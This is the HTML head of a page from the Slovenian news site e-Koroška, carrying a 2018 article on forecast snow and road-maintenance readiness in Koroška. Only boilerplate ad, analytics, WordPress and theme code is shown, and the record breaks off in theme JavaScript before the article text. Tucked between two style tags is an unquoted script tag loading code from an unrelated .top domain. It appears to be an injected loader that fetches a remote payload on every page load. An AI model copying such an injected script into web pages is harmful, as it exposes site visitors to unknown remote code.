

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/
body_size: 38405
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Napovedana je prva pošiljka snega, vzdrževalci cest so pripravljeni - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Napovedana je prva pošiljka snega, vzdrževalci cest so pripravljeni" />
	<meta property="og:description" content="Čeprav se na koledarju zima ne bo začela še dober mesec, je vremenska napoved za prihodnji teden vse prej kot jesenska. Vzdrževalci državnih cest na Koroškem, VOC Celje, so na sneženje pripravljeni, lanske novosti in posodobitve glede vzdrževanja cest ostajajo tudi letos. Za ponedeljek, 19. novembra, so v vremenski napovedi za območje Koroške prvič po [&hellip;]" />
	<meta property="og:url" content="http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2018-11-15T08:52:07+00:00" />
	<meta property="article:modified_time" content="2018-11-15T09:12:45+00:00" />
	<meta property="og:image" content="http://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/#article","isPartOf":{"@id":"http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Napovedana je prva pošiljka snega, vzdrževalci cest so pripravljeni","datePublished":"2018-11-15T08:52:07+00:00","dateModified":"2018-11-15T09:12:45+00:00","mainEntityOfPage":{"@id":"http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/"},"wordCount":344,"commentCount":0,"image":{"@id":"http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška.jpg","articleSection":["Featured","Zanimivosti"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/#respond"]}],"copyrightYear":"2018","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/","url":"http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/","name":"Napovedana je prva pošiljka snega, vzdrževalci cest so pripravljeni - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/#primaryimage"},"image":{"@id":"http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška.jpg","datePublished":"2018-11-15T08:52:07+00:00","dateModified":"2018-11-15T09:12:45+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"http://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2018/11/zima-ceste-koroška.jpg","width":800,"height":533,"caption":"Foto: Canstockphoto.com"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Napovedana je prva pošiljka snega, vzdrževalci cest so pripravljeni Vir komentarjev" href="https://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010812' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/6924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=6924' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"987da2c9e6","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
